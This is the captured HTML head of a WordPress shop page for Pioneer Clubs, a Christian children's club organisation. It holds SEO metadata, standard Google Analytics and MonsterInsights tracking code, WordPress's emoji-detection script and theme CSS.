

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/shop/?type_filter=review-kit
body_size: 28095
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Shop - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/type/review-kit/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pioneer Clubs - Helping Children Follow Christ in Every Aspect of Life" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Shop - Pioneer Clubs" />
		<meta property="og:url" content="https://www.pioneerclubs.org/type/review-kit/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@pioneer_clubs" />
		<meta name="twitter:title" content="Shop - Pioneer Clubs" />
		<meta name="twitter:creator" content="@pioneer_clubs" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/shop\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/shop\/","name":"Shop - Pioneer Clubs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Products Feed" href="https://www.pioneerclubs.org/shop/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/shop\/?type_filter=review-kit"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
